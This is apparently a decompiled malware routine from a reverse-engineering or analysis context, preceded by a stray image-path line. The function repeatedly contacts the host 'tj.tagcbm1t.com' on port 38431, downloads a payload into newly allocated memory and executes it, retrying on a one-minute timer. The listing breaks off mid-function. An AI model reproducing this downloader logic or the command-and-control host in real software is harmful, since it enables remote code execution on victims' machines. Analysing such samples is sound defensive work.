 int __stdcall f_threadHandle(int a1)
{
  int v1; // ecx@1
  int result; // eax@1
  int v3; // eax@5
  void (__stdcall *v4)(int); // esi@5
  char v5; // [sp+8h] [bp-28h]@9
  int v6; // [sp+18h] [bp-18h]@1
  int v7; // [sp+1Ch] [bp-14h]@1
  int v8; // [sp+20h] [bp-10h]@1
  int v9; // [sp+24h] [bp-Ch]@3
  int v10; // [sp+28h] [bp-8h]@3
  char v11; // [sp+2Fh] [bp-1h]@2
  v6 = -1705032704;
  v7 = -2;
  v840CCF2B(0, 0, &v6);
  v1 = sub_85DEC030(0, &v8, 0);
  result = -1073741824;
  if ( (v1 & 0xC0000000) != -1073741824 )
  {
    v11 = 0;
    do
    {
      if ( sub_85DEE10E((int)"tj.tagcbm1t.com", 38431, 134744072, -555858992, &v10, &v9) >= 0 )
      {
        if ( v10 )
        {
          v3 = v84171005(0, (v9 + 4095) & 0xFFFFF000, 1129268293);
          v4 = (void (__stdcall *)(int))v3;
          if ( v3 )
          {
            sub_85DEE782(v3, v10, v9);
            v4(v8);
            v11 = 1;
          }
        }
        v84171ABA(v10, 0);
      }
      v7 = -1;
      v6 = -600000000;
      v840CCF2B(0, 0, &v6);
    }
    while ( !v11 );
    v84087931(&v5, 0, 0);
    result = v840C6D3C(&v5, 0, 0, 0, 0);
  }